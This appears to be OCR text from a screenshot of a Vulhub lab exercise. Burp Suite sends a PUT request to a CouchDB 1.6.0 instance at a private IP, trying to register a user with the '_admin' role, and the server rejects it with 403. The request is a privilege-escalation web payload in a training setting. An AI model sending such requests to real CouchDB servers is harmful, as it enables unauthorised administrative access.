 Burp Suite Community E... Mozilla Firefox 05:58 下午 EN
Mozilla Firefox
192.168.15.130:5984/
192.168.15.130:5984
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
{"couchdb":"Welcome","uuid":"392d24daa2a82b269a409d4a1352e2b7","version":"1.6.0","vendor":{"version":"1.6.0","name":"The Apache
Software Foundation"}}
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.15.130:5984 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 PUT /_users/org.couchdb.user:vulhub HTTP/1.1
2 Host: your-ip:5984
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 94
9
10 {
11 "type":"user",
12 "name":"vulhub",
13 "roles":[
"_admin"
],
14 "password":"vulhub"
15 }
16
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Server: CouchDB/1.6.0 (Erlang OTP/17)
3 Date: Mon, 22 Feb 2021 09:58:17 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 89
6 Cache-Control: must-revalidate
7
8 {"error":"forbidden","reason":"No system roles (starting with
underscore) in users db."}
9
? Search... 0 matches
Done 284 bytes | 866 millis